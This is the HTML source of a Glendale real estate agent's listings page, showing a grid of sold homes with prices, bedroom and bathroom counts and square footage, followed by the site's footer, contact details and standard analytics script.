	<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.raffishomes.com/raffi/">Raffi Soualian</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.raffishomes.com/taline/">Taline Soualian</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.raffishomes.com/team/">View Team Members</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="#">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.raffishomes.com/videos/">Videos</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.raffishomes.com/social-media/">Social Media</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.raffishomes.com/printed-material/">Printed Material</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.raffishomes.com/testimonial/">Testimonials</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.raffishomes.com/contact/">Contact</a></li>
</ul></div>	        
	        	    
	    </div>

	                    <!-- //Mobile Header -->
                    
                        <div class="clear"></div>

                </header>
            </div>
        </div>
        <!-- //Header -->

        
                <!-- Main Content -->
        <section id="main-content">
<div id="archive-header">
	<div class="dark-overlay">
		<div class="container">
			<h1 class="marT0 marB5">Our Listings</h1>
			<h2 class="marT0 marB0">A Collection of Coming Soon, Active, Pending, and Sold Properties</h2>
		</div>
	</div>
</div>

<!-- Featured Listings --><section class="featured-listings"><div class="container"><div id="ajax-content">
	<div class="order-by-nav">
		Sort By: 
		
		
		<a  href="/our-listings/?order=">Newest</a> | 
		<a  href="/our-listings/?order=coming-soon">Coming Soon</a> | 
		<a class="active" href="/our-listings/?order=active">Active</a> | 
		<a  href="/our-listings/?order=pending">Pending</a> | 
		<a  href="/our-listings/?order=sold">Sold</a>
		<hr />
	</div>
	<ul>
									        <div class="clear"></div>			<li class="listing col span_4 first">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21640&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21640/FlintridgeDr-f3c6c23cb8.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21640/FlintridgeDr-f3c6c23cb8.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21640/FlintridgeDr-f3c6c23cb8.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21640/FlintridgeDr-f3c6c23cb8.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21640/FlintridgeDr-f3c6c23cb8.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21640&amp;sold_type_id=1">
			                	2520 Flintridge Dr											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$2,365,000</p>
		            <div class="propinfo">
		            	<p>Exquisite 3,174-sqft two-story home tucked into the grandiose San Rafael Hills of Glendale! A long brick laid driveway surrou...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">3174 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">20958 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21647&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21647/ParaisoWay-096203d9ab.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21647/ParaisoWay-096203d9ab.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21647/ParaisoWay-096203d9ab.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21647/ParaisoWay-096203d9ab.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21647/ParaisoWay-096203d9ab.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21647&amp;sold_type_id=1">
			                	2959 Paraiso Way											                </a>
		               </h5>
		                <p class="location muted marB0">La Crescenta, CA </p>
	                </header>
	                <p class="price marB0">$1,400,000</p>
		            <div class="propinfo">
		            	<p>Residing amongst the glorious hills of La Crescenta is a turnkey 1,810-sqft home with updated plumbing, a tankless water heat...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									2								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">1810 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">6983 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21718&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21718/ProspectAve-4928c12673.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21718/ProspectAve-4928c12673.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21718/ProspectAve-4928c12673.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21718/ProspectAve-4928c12673.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21718/ProspectAve-4928c12673.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21718&amp;sold_type_id=1">
			                	2707 Prospect Ave											                </a>
		               </h5>
		                <p class="location muted marB0">La Crescenta, CA </p>
	                </header>
	                <p class="price marB0">$855,000</p>
		            <div class="propinfo">
		            	<p>Fixer with great bones and nice sized lot.  Great potential in a wonderful neighborhood. Nice 2-bedroom floorplan with a larg...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									2								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									1								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">1250 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">8298 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        <div class="clear"></div>			<li class="listing col span_4 first">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21730&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21730/Cedar-1.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21730/Cedar-1.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21730/Cedar-1.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21730/Cedar-1.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21730/Cedar-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21730&amp;sold_type_id=1">
			                	129 Cedar Street											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$905,000</p>
		            <div class="propinfo">
		            	<p>Duplex consists of two freestanding structures: first is 1,064 square feet, 2 bed, 1 bath; second is 416 square feet, 1 bed, ...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									0								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									0								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">0 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">7245 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21838&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21838/MatilijaAve-487b5ffff0.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21838/MatilijaAve-487b5ffff0.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21838/MatilijaAve-487b5ffff0.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21838/MatilijaAve-487b5ffff0.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21838/MatilijaAve-487b5ffff0.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21838&amp;sold_type_id=1">
			                	5452 Matilija Ave											                </a>
		               </h5>
		                <p class="location muted marB0">Sherman Oaks, CA </p>
	                </header>
	                <p class="price marB0">$1,625,000</p>
		            <div class="propinfo">
		            	<p>A picturesque 2,200-sqft Sherman Oaks home! Beautiful greenery with a perfectly manicured lawn frames the recently painted ex...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">2200 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">5406 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=21848&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/21848/HighlandAve-7eaf78f1fc.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/21848/HighlandAve-7eaf78f1fc.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/21848/HighlandAve-7eaf78f1fc.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/21848/HighlandAve-7eaf78f1fc.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/21848/HighlandAve-7eaf78f1fc.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=21848&amp;sold_type_id=1">
			                	1215 Highland Ave											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$1,415,000</p>
		            <div class="propinfo">
		            	<p>Situated in the Glenwood neighborhood of Glendale, resides a fully updated charming Tudor styled property that you are sure t...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">2336 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">5920 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        <div class="clear"></div>			<li class="listing col span_4 first">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22023&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22023/Mountain-1.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22023/Mountain-1.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22023/Mountain-1.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22023/Mountain-1.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22023/Mountain-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22023&amp;sold_type_id=1">
			                	221 Mountain Street											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$2,050,000</p>
		            <div class="propinfo">
		            	<p>On a prominent corner, at the entrance to Glendale's Rossmoyne neighborhood is this stately 2-story Spanish Revival on the ma...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">30860 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">11609 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22043&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22043/CammieLn-8064df9e52.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22043/CammieLn-8064df9e52.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22043/CammieLn-8064df9e52.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22043/CammieLn-8064df9e52.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22043/CammieLn-8064df9e52.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22043&amp;sold_type_id=1">
			                	19236 Cammie Ln											                </a>
		               </h5>
		                <p class="location muted marB0">Tarzana, CA </p>
	                </header>
	                <p class="price marB0">$1,355,000</p>
		            <div class="propinfo">
		            	<p>Stunning 2,341-sqft home sprawled across a Tarzana cul-de-sac! Tropical landscaping frames the exterior of this two-story hom...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">2341 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">6616 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22077&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22077/LexingtonDr-175ff97d2a.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22077/LexingtonDr-175ff97d2a.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22077/LexingtonDr-175ff97d2a.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22077/LexingtonDr-175ff97d2a.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22077/LexingtonDr-175ff97d2a.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22077&amp;sold_type_id=1">
			                	1146 East Lexington Drive																	&nbsp;Unit &nbsp;108											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$448,888</p>
		            <div class="propinfo">
		            	<p>A lovely Barcelona Manor condo poised in the heart of the sought-after city of Glendale! Featuring large windows that awash t...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									1								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									1								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">655 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right"> sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        <div class="clear"></div>			<li class="listing col span_4 first">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22272&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22272/VerdugoLomaDr-98eb3a7961.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22272/VerdugoLomaDr-98eb3a7961.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22272/VerdugoLomaDr-98eb3a7961.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22272/VerdugoLomaDr-98eb3a7961.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22272/VerdugoLomaDr-98eb3a7961.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22272&amp;sold_type_id=1">
			                	1879 Verdugo Loma Dr											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$1,505,000</p>
		            <div class="propinfo">
		            	<p>Marvelous investment opportunity poised in Verdugo Woodlands of Glendale! This fully updated 2,240-sqft duplex is comprised o...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">2240 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">5726 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22483&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22483/5thSt-1052e8b019.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22483/5thSt-1052e8b019.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22483/5thSt-1052e8b019.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22483/5thSt-1052e8b019.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22483/5thSt-1052e8b019.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22483&amp;sold_type_id=1">
			                	1245 5th St											                </a>
		               </h5>
		                <p class="location muted marB0">Glendale, CA </p>
	                </header>
	                <p class="price marB0">$1,805,300</p>
		            <div class="propinfo">
		            	<p>Presenting for the first time on the market in over 40 years, a marvelous investment opportunity in the sought-after city of ...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									8								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									4								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">4052 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">8779 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
									        			<li class="listing col span_4">
				<figure>
	            	<h6 class="snipe featured for-sale" style="display: block;"><span>Sold</span></h6>
	        		<span class="prop-type-icon"><i class="fa fa-home"></i></span>
	        		<a href="/property-listing/?property_id=22488&amp;sold_type_id=1">
	        			<img style="width:100%;" src="https://www.johnhartrealestate.com/listings/listing-images/22488/Dyer-1.jpg" class="attachment-large size-large wp-post-image" alt="lead-image" srcset="https://www.johnhartrealestate.com/listings/listing-images/22488/Dyer-1.jpg 1024w, https://www.johnhartrealestate.com/listings/listing-images/22488/Dyer-1.jpg 300w, https://www.johnhartrealestate.com/listings/listing-images/22488/Dyer-1.jpg 768w, https://www.johnhartrealestate.com/listings/listing-images/22488/Dyer-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">
	        		</a>
	            </figure>
	            <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0">
		                	<a href="/property-listing/?property_id=22488&amp;sold_type_id=1">
			                	4545 Dyer Street											                </a>
		               </h5>
		                <p class="location muted marB0">La Crescenta, CA </p>
	                </header>
	                <p class="price marB0">$1,650,000</p>
		            <div class="propinfo">
		            	<p>Prepare to fall in love with this Stunning Totally Remodeled Contemporary Home in the heart of La Crescenta. Remodeled in 201...</p>
		                <ul class="marB0">
							<li class="row beds"><span class="muted left">Bed</span>
								<span class="right">
									3								</span>
							</li>
							<li class="row baths">
								<span class="muted left">Baths</span>
								<span class="right">
									2								</span>
							</li>
							<li class="row sqft"><span class="muted left">Area</span><span class="right">19310 sq ft</span></li>
							<li class="row sqft"><span class="muted left">Lot</span><span class="right">6465 sq ft</span></li>
						</ul>
	                </div>
	            </div>
	        </li>
			</ul>
			<div class="clear"></div>
		<nav aria-label="navigation" class="text-center">
		  <ul class="pagination">
		    <li class="page-item">
    			<a class="page-link" href="?pg=16&order=active" aria-label="Previous">		        <span aria-hidden="true">&laquo;</span>
		        <span class="sr-only">Previous</span>
		      </a>
		    </li>	
			<li class="page-item"><a class="page-link" href="?pg=0&order=active">1</a></li><li class="page-item"><a class="page-link" href="?pg=1&order=active">2</a></li><li class="page-item"><a class="page-link" href="?pg=2&order=active">3</a></li><li class="page-item"><a class="page-link" href="?pg=3&order=active">4</a></li><li class="page-item"><a class="page-link" href="?pg=4&order=active">5</a></li><li class="page-item"><a class="page-link" href="?pg=5&order=active">6</a></li><li class="page-item"><a class="page-link" href="?pg=6&order=active">7</a></li><li class="page-item"><a class="page-link" href="?pg=7&order=active">8</a></li><li class="page-item"><a class="page-link" href="?pg=8&order=active">9</a></li><li class="page-item"><a class="page-link" href="?pg=9&order=active">10</a></li><li class="page-item"><a class="page-link" href="?pg=10&order=active">11</a></li><li class="page-item"><a class="page-link" href="?pg=11&order=active">12</a></li><li class="page-item"><a class="page-link" href="?pg=12&order=active">13</a></li><li class="page-item"><a class="page-link" href="?pg=13&order=active">14</a></li><li class="page-item"><a class="page-link" href="?pg=14&order=active">15</a></li><li class="page-item"><a class="page-link" href="?pg=15&order=active">16</a></li><li class="page-item"><a class="page-link" href="?pg=16&order=active">17</a></li><li class="page-item"><a class="page-link selected" href="?pg=17&order=active">18</a></li><li class="page-item"><a class="page-link" href="?pg=18&order=active">19</a></li><li class="page-item"><a class="page-link" href="?pg=19&order=active">20</a></li><li class="page-item"><a class="page-link" href="?pg=20&order=active">21</a></li><li class="page-item"><a class="page-link" href="?pg=21&order=active">22</a></li><li class="page-item"><a class="page-link" href="?pg=22&order=active">23</a></li><li class="page-item"><a class="page-link" href="?pg=23&order=active">24</a></li><li class="page-item"><a class="page-link" href="?pg=24&order=active">25</a></li><li class="page-item"><a class="page-link" href="?pg=25&order=active">26</a></li><li class="page-item"><a class="page-link" href="?pg=26&order=active">27</a></li><li class="page-item"><a class="page-link" href="?pg=27&order=active">28</a></li><li class="page-item"><a class="page-link" href="?pg=28&order=active">29</a></li><li class="page-item"><a class="page-link" href="?pg=29&order=active">30</a></li>			<li class="page-item">
				<a class="page-link" href="?pg=18&order=active" aria-label="Next">		        <span aria-hidden="true">&raquo;</span>
		        <span class="sr-only">Next</span>
		      </a>
		    </li>
		  </ul>
		</nav>
		
</div></div></section><div class="clear"></div><style type="text/css">#footer-widgets { background-image: url(https://www.raffishomes.com/wp-content/uploads/2016/05/stitchey-w_-bar.png); background-repeat: no-repeat; background-position: center center; background-size: cover;}</style>            <div class="clear"></div>
            
        </section>
        <!-- //Main Content -->

                
        <!-- Footer Widgets --><div id="footer-widgets"><div class="dark-overlay"><div class="container">
		<aside id="ct_contactinfo-2" class="widget col span_3 widget_ct_contactinfo">		<div class="widget-inner">	        
	        <ul class="contact-info">
	            <li><i class="fa fa-home"></i> 330 N. Brand Blvd. Ste. 130<br />Glendale, CA 91203<br /></li>	            <li><i class="fa fa-phone"></i> 818.464.5819</li>	            <li id="company-email"><i class="fa fa-envelope-o"></i> <a href="/cdn-cgi/l/email-protection#f684d0d5cfc1cd90909fd0d5c0c2cd9cd0d5c7c6c2cdd0d5c7c6c2cdd0d5c7c7c2cd93d89599d0d5c7c6cfcd">&#114;&#97;&#102;&#102;i&#64;&#106;&#104;&#104;re&#46;c&#111;&#109;</a></li>	        </ul>

	        <ul class="contact-social">
					            	            	            	            	            	        </ul>
	    </div>
		</aside>   
    		<aside id="ct_social-2" class="widget col span_3 widget_ct_social">		        <ul>
			                            <li class="facebook"><a href="https://www.facebook.com/raffisoualian" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                    <li class="twitter"><a href="https://twitter.com/RSoualian" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                     <li class="email"><a href="/cdn-cgi/l/email-protection#33415255555a73595b5b41561d505c5e"><i class="fa fa-envelope"></i></a></li>
                    </ul>	
		</aside>   
    <div class="clear"></div></div></div></div><!-- //Footer Widgets -->
                
        <!-- Footer -->
        <footer class="footer muted">
            <div class="container">   
                	    <nav class="left">
			<div id="footer-nav" class="menu-john-hart-real-estate-logo-container"><ul id="menu-john-hart-real-estate-logo" class="menu"><li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2177"><a href="#"><img id="john-hart-logo" src="/wp-content/uploads/2020/02/white-200.png" alt="John Hart Real Estate Logo"></a></li>
</ul></div>	    </nav>
	                    
                                    <p class="marB0 right">&copy; 2026 JohnHart Real Estate, Raffi Soualian DRE #01873088, #01887303. All Rights Reserved. <a id="back-to-top" href="#top">Back to top </a></p>
                                <div class="clear"></div>
            </div>
        </footer>
        <!-- //Footer -->
        
    
    
	<!-- analytics-counter google analytics manual tracking code --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68290043-7', 'auto');
  ga('send', 'pageview');

</script><!--  --><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
